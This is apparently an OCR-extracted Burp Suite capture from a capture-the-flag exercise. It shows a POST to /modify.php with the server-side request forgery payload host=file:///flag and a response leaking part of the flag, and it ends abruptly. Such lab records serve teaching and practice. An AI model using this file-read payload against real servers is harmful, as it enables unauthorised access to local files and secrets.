 请求
Pretty 原始 \n Actions
1 POST /modify.php HTTP/1.1
2 Host: eci-2zeir5o8p6vh6eotta01.cloudeci1.ichunqiu.com
3 Content-Length: 26
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
8 Origin: http://eci-2zeir5o8p6vh6eotta01.cloudeci1.ichunqiu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://eci-2zeir5o8p6vh6eotta01.cloudeci1.ichunqiu.com/curl.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: UM_distinctid=177f2223f9ab53-056f4c95512c6a-53e356a-1fa400-177f2223f9ba93;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; ci_session=
5bc8d2c53518554beca87c37ed9fd86e16a13a50; Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1620310808,1620530487; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620530526; __jsluid_h
=67c9c9e5c024d4c0a916f4659b760678; username=QE5FDx4%3D
15 Connection: close
16
17 host=file:///flag&referer=
响应
Pretty 原始 Render \n Actions
3 Content-Type: text/html
4 Content-Length: 777
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 5d3c8bd,-
9 X-Cache: bypass
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <!--<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.8.0/css/bul
17 <link rel="stylesheet" href="css/bulma.min.css">
18 <!--<script defer src="https://use.fontawesome.com/releases/v5.3.1/js/all.js"></s
19 <script defer src="js/fa.js">
</script>
20 <title>
Is website alive?
</title>
21 </head>
22 <body>
23 <section class="section">
24 <div class="container">
25 <h1 class="title">
Is website alive?
</h1>
26 <p>
27 <span class="has-text-prima
28 string(46) "["flag{640b7f50-
29
ChaMd5安全团队